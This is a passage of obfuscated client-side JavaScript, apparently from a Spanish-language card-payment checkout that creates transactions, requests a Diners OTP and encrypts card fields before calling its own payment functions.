0582[_0x43a550(0x4c3)];else _0x47c63a['detail']['dinError']&&_0x47c63a[_0x43a550(0x36b)][_0x43a550(0x1fd)][_0x43a550(0x744)]&&_0x47c63a[_0x43a550(0x36b)]['dinError'][_0x43a550(0x744)]['mensajeError']?(_0x4d0582['processInfo']=_0x1ed522['lFUbS'],_0x1ed522[_0x43a550(0x1ad)](showMessage,_0x47c63a[_0x43a550(0x36b)][_0x43a550(0x1fd)][_0x43a550(0x744)]['mensajeError'])):(_0x4d0582[_0x43a550(0x2fe)]=_0x1ed522[_0x43a550(0x7d9)],showMessage(getMessageService(_0x1ed522[_0x43a550(0x765)],_0x30968e[_0x43a550(0x1df)])));_0x1ed522[_0x43a550(0x4c4)](setTimeout,function(){const _0x236a9f=_0x43a550;_0x5929dc[_0x236a9f(0x55c)](jQuery,_0x5929dc[_0x236a9f(0x6de)])['focus']();},0x1f4);})['catch'](function(_0x126b40){const _0x431b26=_0x3be957;_0x1ed522[_0x431b26(0x1af)](_0x431b26(0x6c4),_0x1ed522[_0x431b26(0x177)])?(_0xcb8694['processInfo']=_0x5929dc['MFJuc'],_0x5929dc[_0x431b26(0x333)](_0x3b0cdf,_0xcb01c3['detail'][_0x431b26(0x1fd)]['codigoError'][_0x431b26(0x286)])):(_0x4d0582[_0x431b26(0x2fe)]=_0x1ed522[_0x431b26(0xdc)],showMessage(_0x1ed522[_0x431b26(0x4c4)](getMessageService,_0x1ed522[_0x431b26(0x526)],_0x30968e[_0x431b26(0x1df)])));});}else _0x69f1ce=_0x2778ef['toLowerCase']();}else{let _0x2c7030={'descripcion':_0x4d0582[_0x3be957(0x6c5)],'monto':_0x1ed522[_0x3be957(0x4f6)](Number,_0x4d0582['amount']),'identificacion':jQuery(_0x1ed522[_0x3be957(0x3bb)])[_0x3be957(0x599)](),'emailEstablecimiento':_0x4d0582[_0x3be957(0x3d9)],'monto0':_0x1ed522[_0x3be957(0x7f7)](Number,_0x4d0582[_0x3be957(0x14b)]),'monto12':Number(_0x4d0582[_0x3be957(0x553)]),'origen':_0x4d0582[_0x3be957(0x4c3)],'token':_0x4d0582[_0x3be957(0x605)],'adquiriente':_0x3be957(0x3a3),'nombrePago':_0x1ed522[_0x3be957(0x5e3)](jQuery,'#cardholdername')[_0x3be957(0x599)](),'codTipoId':_0x5db477[_0x3be957(0x5a4)],'valTipoId':_0x5db477[_0x3be957(0x344)]};_0x4d0582[_0x3be957(0x399)]&&(_0x1ed522['apRdB']!==_0x1ed522[_0x3be957(0x5ea)]?_0x2c7030[_0x3be957(0x3bf)]=_0x4d0582[_0x3be957(0x399)]:_0x1ed522[_0x3be957(0x62c)](_0xb175ed[_0x3be957(0x4f5)],_0x1ed522[_0x3be957(0x7ae)])&&_0x1ed522[_0x3be957(0x5e3)](_0x5c4064,_0x1ed522['mMkDY'])[_0x3be957(0x33d)](_0x1ed522[_0x3be957(0x3a2)](_0x1e1fbe,_0x1ed522[_0x3be957(0x38c)])[_0x3be957(0x534)](_0x1ed522[_0x3be957(0x4e3)],_0x400913[_0x3be957(0x6f4)])[_0x3be957(0xc3)](_0x314806['nombre']))),createTransactionPaymentResource(_0x59434b,_0x2c7030)[_0x3be957(0x66c)](function(_0x2bc3c9){const _0x5f5c6c=_0x3be957,_0x16e01f={'DdAIT':_0x5929dc[_0x5f5c6c(0x4e9)],'mexOD':'#cardnumber','ZJFOP':_0x5929dc[_0x5f5c6c(0x697)],'QkjPQ':function(_0x3380f2,_0x470aff){const _0x395e99=_0x5f5c6c;return _0x5929dc[_0x395e99(0x333)](_0x3380f2,_0x470aff);},'bZPfl':_0x5929dc['uZZSb'],'Dkfva':_0x5929dc['mpVgw'],'uGTuD':_0x5929dc['jZMyi'],'SQvub':_0x5929dc['HqBrm'],'rEZhH':_0x5929dc['gavjM'],'NyXqX':function(_0x12dfac,_0x264836){const _0x3b7af7=_0x5f5c6c;return _0x5929dc[_0x3b7af7(0x4e0)](_0x12dfac,_0x264836);},'fUwWQ':_0x5929dc[_0x5f5c6c(0x361)],'DPmPn':_0x5929dc[_0x5f5c6c(0x62a)],'srjPE':_0x5f5c6c(0x6e6),'cdXKo':_0x5929dc[_0x5f5c6c(0x512)],'gQDbC':function(_0x38ef85,_0x3b577b){return _0x38ef85===_0x3b577b;},'SquzO':_0x5f5c6c(0x445),'KvAey':_0x5929dc[_0x5f5c6c(0x4ac)],'YszwP':_0x5929dc[_0x5f5c6c(0x28d)],'AsflR':_0x5929dc[_0x5f5c6c(0x138)],'ccUEm':_0x5929dc['axMMU'],'glxwe':function(_0x3df4a0,_0x58bd7c){return _0x3df4a0(_0x58bd7c);},'hZWYG':_0x5929dc[_0x5f5c6c(0x41a)],'cvkpx':_0x5929dc[_0x5f5c6c(0x5b5)],'CVcHg':function(_0x5d2ca1,_0x5a3241){return _0x5d2ca1(_0x5a3241);},'etCun':_0x5929dc['nZcby'],'tpBvc':function(_0x515aa0,_0x13ab35){const _0x5c7a16=_0x5f5c6c;return _0x5929dc[_0x5c7a16(0x614)](_0x515aa0,_0x13ab35);},'kiUqB':_0x5929dc[_0x5f5c6c(0x72e)],'pwoif':_0x5929dc[_0x5f5c6c(0x54a)],'veDqV':function(_0x3ab52b,_0x3a865b){const _0x5390b0=_0x5f5c6c;return _0x5929dc[_0x5390b0(0x55c)](_0x3ab52b,_0x3a865b);},'EcKYy':_0x5929dc[_0x5f5c6c(0x50c)],'uWoGN':_0x5929dc['JhRMw'],'CDPcM':function(_0x372877,_0x41889c){const _0x48e8d0=_0x5f5c6c;return _0x5929dc[_0x48e8d0(0x614)](_0x372877,_0x41889c);},'xLRgm':_0x5f5c6c(0x76c)};try{_0x24fcc4=_0x2bc3c9['detail'][_0x5f5c6c(0x291)],_0x5404f8=_0x4d0582[_0x5f5c6c(0x826)];let _0x5d51e7={'idTransaction':_0x2bc3c9[_0x5f5c6c(0x36b)][_0x5f5c6c(0x291)],'origen':_0x4d0582['client_ip'],'cardNumber':_0x4d0582[_0x5f5c6c(0x826)],'token':_0x4d0582[_0x5f5c6c(0x605)],'perDf':_0x4d0582['permite_datafast'],'cardType':_0x5db477[_0x5f5c6c(0x50b)],'adquiriente':_0x5db477[_0x5f5c6c(0x653)],'banco':_0x5db477['bankName'],'cardid':_0x5db477['cardid'],'idEstablecimiento':_0x5db477[_0x5f5c6c(0x2fb)]||_0x4d0582['id_establecimiento'],'sendname':_0x5db477[_0x5f5c6c(0x528)],'telefono':_0x5db477['cardphone'],'sendmail':_0x5db477['sendmail'],'direccion':_0x5db477['direction'],'anioExpiracion':_0x5db477[_0x5f5c6c(0x37d)],'mesExpiracion':_0x5db477['xcparamcodem']};_0x5929dc[_0x5f5c6c(0x67c)](getOtpDiners,_0x59434b,_0x5d51e7)[_0x5f5c6c(0x66c)](function(_0x598386){const _0x52eeb0=_0x5f5c6c,_0x5c4dd1={'MJjKC':_0x16e01f[_0x52eeb0(0x6e0)],'XDwzn':_0x16e01f['mexOD'],'ocWgd':_0x16e01f[_0x52eeb0(0x7e7)],'frSJW':function(_0x4e10d6,_0x196f8e){const _0x464bb6=_0x52eeb0;return _0x16e01f[_0x464bb6(0x26f)](_0x4e10d6,_0x196f8e);},'udtqf':_0x16e01f[_0x52eeb0(0x491)],'GiVEe':_0x16e01f['Dkfva'],'MzsSE':function(_0x5d2204,_0x670f06){return _0x5d2204(_0x670f06);},'jgPAT':_0x16e01f[_0x52eeb0(0x44a)],'cCUwk':_0x52eeb0(0xc3),'yfUII':_0x16e01f[_0x52eeb0(0x352)],'poMRR':_0x16e01f['rEZhH'],'qAHNH':'#cardConcept'};if(_0x598386['code']===0x0){if(_0x16e01f[_0x52eeb0(0xfe)](_0x16e01f[_0x52eeb0(0x119)],_0x16e01f['DPmPn'])){_0x5b80f2=0x0,_0x4d0582[_0x52eeb0(0x2fe)]=_0x16e01f[_0x52eeb0(0x80f)],_0x16e01f[_0x52eeb0(0x26f)](jQuery,_0x16e01f[_0x52eeb0(0x4bb)])[_0x52eeb0(0x15c)]();if(_0x16e01f[_0x52eeb0(0x757)](_0x30968e[_0x52eeb0(0x1df)],'us')){if(_0x16e01f[_0x52eeb0(0x757)](_0x16e01f[_0x52eeb0(0x814)],'vRPyj')){const _0x3538e1=_0x5c4dd1['MJjKC']['split']('|');let _0x18eee0=0x0;while(!![]){switch(_0x3538e1[_0x18eee0++]){case'0':_0x4d2d12(_0x5c4dd1['XDwzn'])[_0x52eeb0(0x534)](_0x5c4dd1[_0x52eeb0(0x6ec)],'20');continue;case'1':_0x5c4dd1[_0x52eeb0(0xca)](_0x2de36d,_0x5c4dd1[_0x52eeb0(0xc8)])['keypress'](function(_0x229c76){_0x1f2c94(_0x229c76);});continue;case'2':_0x5c4dd1[_0x52eeb0(0xca)](_0x2b5e7e,_0x5c4dd1['XDwzn'])['attr'](_0x5c4dd1[_0x52eeb0(0x50d)],_0x5c4dd1[_0x52eeb0(0x67e)]);continue;case'3':_0x5c4dd1[_0x52eeb0(0x44c)](_0xf100fe,_0x5c4dd1['XDwzn'])[_0x52eeb0(0x534)](_0x5c4dd1[_0x52eeb0(0x73d)],_0x5c4dd1['cCUwk']);continue;case'4':_0x5c4dd1[_0x52eeb0(0xca)](_0x173441,_0x5c4dd1[_0x52eeb0(0xc8)])[_0x52eeb0(0x534)](_0x5c4dd1[_0x52eeb0(0x276)],_0x52eeb0(0x504));continue;}break;}}else jQuery(_0x16e01f[_0x52eeb0(0x292)])[_0x52eeb0(0xc3)](_0x16e01f[_0x52eeb0(0x5f0)]),_0x16e01f['QkjPQ'](showInfoMessage,_0x16e01f[_0x52eeb0(0x613)]);}else _0x16e01f[_0x52eeb0(0xfe)](_0x16e01f[_0x52eeb0(0x44d)],_0x52eeb0(0x7c0))?_0x3413aa=_0x52eeb0(0x828):(jQuery(_0x16e01f['KvAey'])[_0x52eeb0(0xc3)](_0x52eeb0(0x74a)),_0x16e01f[_0x52eeb0(0x626)](showInfoMessage,_0x16e01f[_0x52eeb0(0x6d2)]));_0x16e01f['QkjPQ'](jQuery,_0x52eeb0(0x487))[_0x52eeb0(0x824)](),_0x16e01f[_0x52eeb0(0x626)](jQuery,_0x16e01f[_0x52eeb0(0x2ad)])[_0x52eeb0(0x534)](_0x52eeb0(0x369),_0x52eeb0(0x369))['css']({'color':'#8594AB'}),_0x16e01f[_0x52eeb0(0x342)](jQuery,_0x16e01f[_0x52eeb0(0x4da)])[_0x52eeb0(0x824)](),_0x16e01f[_0x52eeb0(0x304)](jQuery,_0x52eeb0(0x6b7))[_0x52eeb0(0x55a)]({'background':_0x16e01f[_0x52eeb0(0x7a1)],'border-radius':_0x16e01f['pwoif']}),_0x5404f8=_0x4d0582[_0x52eeb0(0x826)],_0x1df926=!![],_0x2db901=_0x598386[_0x52eeb0(0x36b)]['sessionID'],_0x3db922=_0x4d0582[_0x52eeb0(0x4c3)];}else{const _0x28ae80=_0x5c4dd1[_0x52eeb0(0x60b)][_0x52eeb0(0x4a9)]('|');let _0x36ff16=0x0;while(!![]){switch(_0x28ae80[_0x36ff16++]){case'0':delete _0x2b35d9[_0x52eeb0(0x47d)];continue;case'1':_0x3366ba['extras']=_0x12b231(_0x52eeb0(0x197))[_0x52eeb0(0x599)]();continue;case'2':delete _0x3c072c[_0x52eeb0(0x47d)];continue;case'3':_0x4aa5d5['log'](_0x52eeb0(0x332),_0x3af21e['permite_concepto']);continue;case'4':_0x415a2b[_0x52eeb0(0x12a)]=_0x5c4dd1[_0x52eeb0(0x44c)](_0xfe2436,_0x5c4dd1['qAHNH'])[_0x52eeb0(0x599)]();continue;}break;}}}else _0x598386[_0x52eeb0(0x36b)][_0x52eeb0(0x1fd)]&&_0x598386['detail'][_0x52eeb0(0x1fd)][_0x52eeb0(0x744)]&&_0x598386[_0x52eeb0(0x36b)][_0x52eeb0(0x1fd)][_0x52eeb0(0x744)][_0x52eeb0(0x286)]?(_0x4d0582[_0x52eeb0(0x2fe)]=_0x52eeb0(0x13c),_0x16e01f[_0x52eeb0(0x26f)](showMessage,_0x598386[_0x52eeb0(0x36b)]['dinError'][_0x52eeb0(0x744)]['mensajeError'])):(_0x4d0582[_0x52eeb0(0x2fe)]='Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20optener\x20el\x20código',_0x16e01f[_0x52eeb0(0x4f2)](showMessage,'No\x20se\x20pudo\x20obtener\x20el\x20código,\x20Intente\x20más\x20tarde.'));})[_0x5f5c6c(0x73c)](function(_0x9de165){const _0x2049ff=_0x5f5c6c;console['log'](_0x16e01f[_0x2049ff(0x592)],_0x9de165),_0x4d0582['processInfo']=_0x16e01f['uWoGN'],_0x16e01f[_0x2049ff(0x330)](showMessage,_0x16e01f[_0x2049ff(0x471)]);});}catch(_0x1e9f41){console[_0x5f5c6c(0x70f)](_0x5929dc[_0x5f5c6c(0x409)],_0x1e9f41);}})['catch'](function(_0x4a3d3b){const _0x4ec536=_0x3be957;_0x5929dc['YNrRS'](_0x5929dc[_0x4ec536(0x2c4)],_0x4ec536(0x68c))?_0x443996=_0x3e16ca[_0x4ec536(0x4f5)]+_0x4ec536(0x2b5)+_0x2df572[_0x4ec536(0x162)]+_0x4ec536(0x719):showMessage(_0x5929dc[_0x4ec536(0x6a5)]);});}};return _0x5cfb25=function(_0x4ccff4){const _0x5cef85=_0x323de1,_0x506300={'kZilx':function(_0x768b18,_0x3d97f2){const _0x4e66c6=_0x3d88;return _0x1ed522[_0x4e66c6(0x3e5)](_0x768b18,_0x3d97f2);},'xoLpi':_0x1ed522[_0x5cef85(0x163)],'QqDZZ':_0x1ed522[_0x5cef85(0x6b4)],'AYISf':function(_0x3023dc,_0x13eb75,_0x3716e6){return _0x1ed522['YGTPK'](_0x3023dc,_0x13eb75,_0x3716e6);},'xNWVJ':_0x1ed522[_0x5cef85(0x791)],'iWiWo':function(_0x1017ed,_0x4abb80){return _0x1017ed(_0x4abb80);},'WCdNd':_0x1ed522[_0x5cef85(0x2bd)],'xXrRZ':_0x1ed522['TpOJm'],'LbKxl':function(_0x27c65d,_0x2320b2,_0x19e4ba,_0x38e9c5,_0x1d1f0e,_0x327fc2,_0x90a47a){const _0x385d56=_0x5cef85;return _0x1ed522[_0x385d56(0x236)](_0x27c65d,_0x2320b2,_0x19e4ba,_0x38e9c5,_0x1d1f0e,_0x327fc2,_0x90a47a);},'hrWhH':function(_0x24a0a6,_0x55b4ca){const _0x10b20d=_0x5cef85;return _0x1ed522[_0x10b20d(0x315)](_0x24a0a6,_0x55b4ca);},'ltngt':_0x1ed522[_0x5cef85(0x7f9)],'aQNzR':_0x5cef85(0x2ac),'OvROL':function(_0x4b2c83,_0x2c15eb){return _0x1ed522['lSuDD'](_0x4b2c83,_0x2c15eb);},'YcYcX':function(_0x503356,_0x3ed25e){return _0x1ed522['UTItl'](_0x503356,_0x3ed25e);},'djvHb':_0x1ed522[_0x5cef85(0x133)],'VXuhk':function(_0x2dc108,_0x32a4a5){return _0x2dc108===_0x32a4a5;},'NjDQt':_0x1ed522[_0x5cef85(0x1fb)],'hBRxH':_0x1ed522[_0x5cef85(0x218)],'ElaYi':function(_0x2336cb,_0x11529f){const _0x453e82=_0x5cef85;return _0x1ed522[_0x453e82(0x300)](_0x2336cb,_0x11529f);},'vktcw':_0x1ed522[_0x5cef85(0x313)],'jolcD':function(_0x432774,_0x3a4df4){const _0x3f6cac=_0x5cef85;return _0x1ed522[_0x3f6cac(0x6d9)](_0x432774,_0x3a4df4);},'ZsRmg':function(_0x16a1f9,_0x1f872c){return _0x16a1f9(_0x1f872c);},'yemvv':_0x1ed522[_0x5cef85(0x455)],'qmiQh':function(_0x2e7231,_0x564d57){const _0x179831=_0x5cef85;return _0x1ed522[_0x179831(0x453)](_0x2e7231,_0x564d57);},'CZUvr':_0x1ed522['VFIqr'],'kASkz':function(_0x474bf2,_0x141041){return _0x474bf2(_0x141041);},'kjUFF':_0x1ed522['epbbf'],'pbhaL':function(_0x116d0e,_0x21f323){return _0x116d0e===_0x21f323;},'FLjma':function(_0x5aca6a,_0x218002,_0xd6eccb){const _0x5288a3=_0x5cef85;return _0x1ed522[_0x5288a3(0x6ba)](_0x5aca6a,_0x218002,_0xd6eccb);}};if(_0x1ed522[_0x5cef85(0x228)](_0x1ed522[_0x5cef85(0x6c2)],_0x1ed522[_0x5cef85(0x6c2)]))_0x1ed522[_0x5cef85(0x37a)](_0x9989f8,_0x401f90(_0x1ed522['HrbGy'],_0x3c8401[_0x5cef85(0x1df)]));else{_0x59434b=_0x4ccff4[_0x5cef85(0x478)],_0x5db477=_0x4ccff4[_0x5cef85(0x2ca)];const _0x2155b5=_0x4ccff4['kountValidation'];_0x4e299b=_0x4ccff4[_0x5cef85(0x109)],_0x30968e=_0x4ccff4[_0x5cef85(0x7d6)],_0x5db477[_0x5cef85(0x421)]=_0x5db477[_0x5cef85(0x421)][_0x5cef85(0x35d)](),delete _0x5db477['bankName'];let _0x1d277b=new Date()[_0x5cef85(0x721)](_0x5cef85(0x52f),{'timeZone':_0x1ed522[_0x5cef85(0xf7)]});_0x1d277b=new Date(_0x1d277b);var _0x27c45f=_0x1d277b['getMinutes'](),_0x428f98=_0x1ed522[_0x5cef85(0x7ec)](String,_0x1ed522[_0x5cef85(0x4db)](_0x1d277b[_0x5cef85(0x655)](),0x1))['padStart'](0x2,'0'),_0x5e8eec=_0x1ed522[_0x5cef85(0x7fa)](_0x1ed522['YTtRN'](_0x1ed522[_0x5cef85(0x4db)](_0x1d277b[_0x5cef85(0xe5)]()+'/',_0x428f98),'/'),_0x1d277b[_0x5cef85(0x345)]());_0x27c45f=_0x1ed522[_0x5cef85(0x247)](_0x27c45f,0x9)?_0x27c45f:_0x1ed522[_0x5cef85(0x186)]('0',_0x27c45f);var _0x2f3211=_0x1ed522[_0x5cef85(0x6a7)](_0x1ed522[_0x5cef85(0x73e)](_0x1d277b['getHours'](),':'),_0x27c45f);_0x5db477[_0x5cef85(0x15e)]=_0x30968e[_0x5cef85(0x15e)],_0x5db477['amntTip']=_0x30968e[_0x5cef85(0x403)]||_0x30968e[_0x5cef85(0x612)],_0x5db477[_0x5cef85(0x638)]=_0x1ed522['TllVp'](_0x30968e[_0x5cef85(0x17e)],0x1)&&jQuery(_0x1ed522[_0x5cef85(0x776)])['is'](_0x1ed522[_0x5cef85(0x98)])?jQuery(_0x5cef85(0x283))['is'](_0x1ed522['xOsPU']):![],_0x5db477[_0x5cef85(0x139)]=_0x30968e[_0x5cef85(0x17e)]===0x1?!![]:![],_0x5db477[_0x5cef85(0x4d1)]=_0x29e47d,_0x5db477['xtrnva']=_0x30968e[_0x5cef85(0x65d)],_0x5db477['PayboxCostoServicio']=_0x30968e[_0x5cef85(0x80e)],_0x5db477[_0x5cef85(0x367)]=_0x30968e['PayboxTasaTuristica'],_0x5db477[_0x5cef85(0xe6)]=_0x30968e[_0x5cef85(0xe6)];!_0x5db477[_0x1ed522[_0x5cef85(0x156)]]&&(_0x1ed522[_0x5cef85(0x74e)](_0x1ed522[_0x5cef85(0x760)],_0x1ed522[_0x5cef85(0x760)])?(_0x506300[_0x5cef85(0x124)](_0x4e4358,_0x506300[_0x5cef85(0x5fd)])||_0x56aaa8==_0x506300[_0x5cef85(0x1a5)])&&_0x406a8e(_0x506300[_0x5cef85(0x643)](_0x1a1bf8,_0x506300[_0x5cef85(0x523)],_0x1324e3[_0x5cef85(0x1df)])):_0x5db477[_0x1ed522[_0x5cef85(0x156)]]=_0x1ed522[_0x5cef85(0xba)](jQuery,_0x5cef85(0x4b4))['children'](_0x1ed522[_0x5cef85(0x416)])[_0x5cef85(0x599)]());let _0x19108b=_0x30968e['data_finance'][_0x48a3fb]['find'](_0xe79a86=>_0xe79a86[_0x5cef85(0x6f4)]==_0x5db477[_0x5cef85(0x16f)]);_0x5db477[_0x5cef85(0x521)]=_0x19108b?_0x19108b[_0x5cef85(0x6f3)]||null:null,_0x1ed522[_0x5cef85(0x4c6)](ppxPaymentResource,_0x59434b,_0x5db477)[_0x5cef85(0x66c)](async function(_0xf2a32b){const _0x4ff2fc=_0x5cef85,_0x27549f={'zeosw':function(_0x1c14b0,_0x591808){return _0x1c14b0(_0x591808);},'cSKrL':_0x1ed522[_0x4ff2fc(0x79f)],'ulVHG':function(_0x3c26f7,_0x9d449d){return _0x3c26f7+_0x9d449d;},'nsvUe':_0x1ed522['GdRiG'],'TsfNn':_0x1ed522['abiXO'],'mwXtq':function(_0x58ad74,_0x8a6bad){return _0x1ed522['kNUxz'](_0x58ad74,_0x8a6bad);},'CQYyH':function(_0xe856c2,_0x200a78){const _0x2189a1=_0x4ff2fc;return _0x1ed522[_0x2189a1(0x42d)](_0xe856c2,_0x200a78);},'jUiXG':function(_0x4ed822,_0x28ca9c){const _0x182979=_0x4ff2fc;return _0x1ed522[_0x182979(0x1c8)](_0x4ed822,_0x28ca9c);},'UeOnj':_0x1ed522[_0x4ff2fc(0x2f3)],'MYDvJ':function(_0x31d0aa,_0x352608){const _0x45d9db=_0x4ff2fc;return _0x1ed522[_0x45d9db(0x169)](_0x31d0aa,_0x352608);},'PkeHP':_0x1ed522[_0x4ff2fc(0x662)],'SxoZV':function(_0x463d21,_0xc2970,_0x52936e){return _0x463d21(_0xc2970,_0x52936e);},'ApobT':function(_0x49c8ad,_0x50b2d7){const _0xd47cd0=_0x4ff2fc;return _0x1ed522[_0xd47cd0(0x2d2)](_0x49c8ad,_0x50b2d7);},'aFvAn':function(_0x1e948a,_0x11dd11){const _0x5004f0=_0x4ff2fc;return _0x1ed522[_0x5004f0(0x5b6)](_0x1e948a,_0x11dd11);},'Nrmjy':function(_0x5c9223,_0x5e0266){return _0x1ed522['oDTzb'](_0x5c9223,_0x5e0266);},'nyXXM':_0x1ed522['WHxBc'],'gQarK':_0x1ed522[_0x4ff2fc(0x821)],'OLFJd':_0x1ed522[_0x4ff2fc(0x218)],'KGwCv':function(_0x53df51,_0x2beb4a){return _0x1ed522['YGpmV'](_0x53df51,_0x2beb4a);},'RrFlK':_0x4ff2fc(0x38b),'aPWdY':function(_0x36383c,_0x314248){const _0x29653f=_0x4ff2fc;return _0x1ed522[_0x29653f(0x2d3)](_0x36383c,_0x314248);},'PzNLN':_0x1ed522['VpfLQ'],'kJGgn':_0x1ed522['XSODx'],'sudpe':_0x1ed522[_0x4ff2fc(0xf1)],'xavLO':_0x4ff2fc(0x103),'tKllA':_0x1ed522[_0x4ff2fc(0x40d)],'MJsZA':_0x1ed522[_0x4ff2fc(0x40e)],'FzUrg':function(_0x722851){const _0x5ce985=_0x4ff2fc;return _0x1ed522[_0x5ce985(0x3b3)](_0x722851);},'iiFkR':_0x4ff2fc(0x318),'GnjNf':_0x1ed522[_0x4ff2fc(0xf6)],'rytwo':_0x4ff2fc(0x4b4),'XIxOA':_0x1ed522[_0x4ff2fc(0x628)],'GbltD':_0x4ff2fc(0x758),'BfjQb':_0x1ed522[_0x4ff2fc(0xb5)],'iVYmF':function(_0x2256f3,_0x44d4e9){const _0x576d0d=_0x4ff2fc;return _0x1ed522[_0x576d0d(0x228)](_0x2256f3,_0x44d4e9);},'DlXgh':_0x1ed522[_0x4ff2fc(0x1ae)],'xTFPZ':_0x1ed522['JnnNa'],'GowUg':_0x1ed522[_0x4ff2fc(0x288)],'yYosB':_0x1ed522[_0x4ff2fc(0x730)],'nfVdK':_0x1ed522['DlYry'],'rsslC':function(_0x39440a,_0x351ee8){const _0x300190=_0x4ff2fc;return _0x1ed522[_0x300190(0x31f)](_0x39440a,_0x351ee8);},'Ubzyg':_0x1ed522[_0x4ff2fc(0x72f)],'matJH':function(_0x42ee28,_0x252f8c){return _0x42ee28(_0x252f8c);},'GDQhj':_0x1ed522[_0x4ff2fc(0x380)],'zhJPf':_0x1ed522['UwrGp'],'mDnKx':_0x1ed522[_0x4ff2fc(0x718)],'ViFjz':_0x1ed522[_0x4ff2fc(0x65e)]};if(_0xf2a32b[_0x4ff2fc(0x307)]===_0x4ff2fc(0x6eb)){if(_0x1ed522['RywzQ'](_0x1ed522['JTReU'],_0x1ed522[_0x4ff2fc(0x70d)])){_0x5db477[_0x4ff2fc(0x3f2)]&&(_0x5db477[_0x4ff2fc(0x81f)]=_0x5db477[_0x4ff2fc(0x3f2)]);if(_0x1ed522[_0x4ff2fc(0x7be)](_0x30968e[_0x4ff2fc(0x4d1)],!![])){if(_0x1ed522['vDhVu'](_0x4ff2fc(0x48b),_0x4ff2fc(0x48b))){_0x5db477[_0x4ff2fc(0x4d1)]=_0x30968e[_0x4ff2fc(0x4d1)],_0x5db477[_0x4ff2fc(0x4ec)]=!![];let _0x722dca={},_0x306917=_0x30968e[_0x4ff2fc(0xe2)]?_0x30968e[_0x4ff2fc(0xe2)]:_0x30968e[_0x4ff2fc(0x358)];_0x722dca={'descripcion':_0x1ed522['efInm'](_0x4ff2fc(0x10e),_0x306917),'monto':_0x30968e[_0x4ff2fc(0x67d)],'identificacion':_0x30968e[_0x4ff2fc(0x661)],'emailEstablecimiento':_0x30968e[_0x4ff2fc(0x3d9)]?_0x30968e[_0x4ff2fc(0x3d9)]:_0x59434b[_0x4ff2fc(0x208)],'monto0':0x0,'monto12':_0x30968e[_0x4ff2fc(0x67d)],'origen':_0x1ed522[_0x4ff2fc(0x305)],'token':_0x5db477[_0x4ff2fc(0x3d8)],'timeZone':_0x5db477[_0x4ff2fc(0x395)],'nombres':_0x5db477[_0x4ff2fc(0x528)],'idTransaccionPadre':_0x5db477[_0x1ed522['pnHSI']]};if(_0x30968e[_0x4ff2fc(0x399)])_0x722dca[_0x4ff2fc(0x3bf)]=_0x30968e['sendmail'];_0x722dca['remail']=_0x30968e[_0x4ff2fc(0x3d9)]?_0x30968e['remail']:_0x59434b[_0x4ff2fc(0x208)];try{let _0x50c906=await _0x1ed522['sMlhp'](createTransactionPaymentResource,_0x59434b,_0x722dca);if(_0x1ed522[_0x4ff2fc(0x2e5)](_0x50c906['code'],0x0)){_0x5db477[_0x4ff2fc(0x3fe)]=![],_0x5db477[_0x4ff2fc(0x5d7)]=_0x30968e['val_com_ep'],_0x5db477[_0x4ff2fc(0x14b)]=0x0,_0x5db477[_0x4ff2fc(0x553)]=_0x30968e[_0x4ff2fc(0x67d)],_0x5db477[_0x4ff2fc(0x4de)]=!![],_0x5db477[_0x4ff2fc(0x7d1)]=_0x59434b[_0x4ff2fc(0x6cc)],_0x5db477[_0x4ff2fc(0x3d9)]=_0x1ed522[_0x4ff2fc(0x161)](atob,_0x30968e[_0x4ff2fc(0x52a)]),_0x30968e[_0x4ff2fc(0x566)]=_0x5db477[_0x1ed522[_0x4ff2fc(0x65e)]],_0x5db477[_0x1ed522['pnHSI']]=_0x50c906[_0x4ff2fc(0x36b)][_0x4ff2fc(0x291)],_0x5db477[_0x4ff2fc(0x253)]=_0x1ed522[_0x4ff2fc(0x4ad)](cifrarCard,'0',_0x4e299b[_0x4ff2fc(0x69b)],_0x4e299b[_0x4ff2fc(0x574)]),_0x5db477[_0x4ff2fc(0x4bc)]=_0x1ed522[_0x4ff2fc(0x681)](cifrarCard,'0',_0x4e299b[_0x4ff2fc(0x69b)],_0x4e299b['ivAES']),_0x5db477[_0x4ff2fc(0x122)]=cifrarCard('00',_0x4e299b[_0x4ff2fc(0x69b)],_0x4e299b[_0x4ff2fc(0x574)]),_0x30968e[_0x4ff2fc(0x4d1)]=![],_0x30968e['validateAmountME']='NO',_0x30968e[_0x4ff2fc(0x23c)]=_0xf2a32b,_0x30968e[_0x4ff2fc(0x24f)]=_0x4e299b[_0x4ff2fc(0x24f)],_0x5db477[_0x4ff2fc(0x81f)]=_0x1ed522[_0x4ff2fc(0x5a2)](String,_0x1ed522[_0x4ff2fc(0x184)](_0x1ed522['sqSVB'](Number,_0x5db477[_0x4ff2fc(0x81f)]),_0x30968e[_0x4ff2fc(0x67d)]));const _0x7b7f7d={'env':_0x59434b,'dataJson':_0x5db477,'kountValidation':![],'cData':_0x4e299b,'data':_0x30968e};PaymentCard[_0x4ff2fc(0x6f2)](_0x7b7f7d);}else _0x1ed522[_0x4ff2fc(0x80c)](_0x1ed522[_0x4ff2fc(0x136)],_0x1ed522[_0x4ff2fc(0x1be)])?_0x1ed522[_0x4ff2fc(0x39a)](showMessage,getMessageService(_0x4ff2fc(0x6a9),_0x30968e[_0x4ff2fc(0x1df)])):(_0x27549f[_0x4ff2fc(0x2c0)](_0x4f7cf0,_0x27549f[_0x4ff2fc(0x570)])[_0x4ff2fc(0x15c)](),_0x27549f[_0x4ff2fc(0x2c0)](_0x466226,_0x4ff2fc(0x680))[_0x4ff2fc(0x6e2)](_0x27549f[_0x4ff2fc(0x58d)]('$\x20',_0x27549f['zeosw'](_0x22d9a3,_0x170a09['PayboxTasaTuristica'])[_0x4ff2fc(0x327)](0x2))));}catch(_0x435baa){_0x1ed522[_0x4ff2fc(0x2ce)](_0x1ed522[_0x4ff2fc(0x21d)],_0x1ed522[_0x4ff2fc(0x21d)])?(console['error'](_0x435baa),_0x1ed522[_0x4ff2fc(0x6ee)](showMessage,_0x1ed522['Dljvn'](getMessageService,'messageErrorProcessPublicEntity',_0x30968e[_0x4ff2fc(0x1df)]))):(_0x27549f['zeosw'](_0x54c1ae,_0x27549f[_0x4ff2fc(0x674)])['attr'](_0x27549f['TsfNn'],'3'),_0x27549f[_0x4ff2fc(0x2c0)](_0x1893c2,_0x27549f['nsvUe'])[_0x4ff2fc(0x599)]()&&_0x27549f[_0x4ff2fc(0x4a0)](_0x27549f['zeosw'](_0x98d081,_0x27549f[_0x4ff2fc(0x674)])[_0x4ff2fc(0x599)]()['length'],0x3)&&_0x27549f[_0x4ff2fc(0x2cb)](_0x1a13e2,'#cardcvv')[_0x4ff2fc(0x599)](_0x27549f[_0x4